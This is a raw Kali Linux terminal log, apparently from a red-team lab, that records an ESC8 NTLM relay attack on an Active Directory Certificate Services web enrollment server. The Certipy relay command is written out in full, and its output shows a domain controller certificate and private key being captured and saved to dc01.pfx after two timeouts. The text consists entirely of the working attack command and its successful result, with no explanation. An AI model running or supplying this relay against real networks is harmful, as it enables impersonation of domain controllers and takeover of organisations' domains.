 (root㉿kali)-[/home/kali/Desktop]
# proxychains4 -q certipy relay -target http://10.10.0.134/ -template "DomainController"
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting http://10.10.0.134/certsrv/certfnsh.asp (ESC8)
[*] Listening on 0.0.0.0:445
ESG-RED\DC01$
[*] Requesting certificate for 'ESG-RED\\DC01$' based on the template 'DomainController'
[-] Got error: timed out
[-] Use -debug to print a stacktrace
ESG-RED\DC01$
[*] Requesting certificate for 'ESG-RED\\DC01$' based on the template 'DomainController'
[-] Got error: timed out
[-] Use -debug to print a stacktrace
ESG-RED\DC01$
[*] Requesting certificate for 'ESG-RED\\DC01$' based on the template 'DomainController'
[*] Got certificate with DNS Host Name 'DC01.ESG-RED.LOCAL'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'dc01.pfx'
[*] Exiting...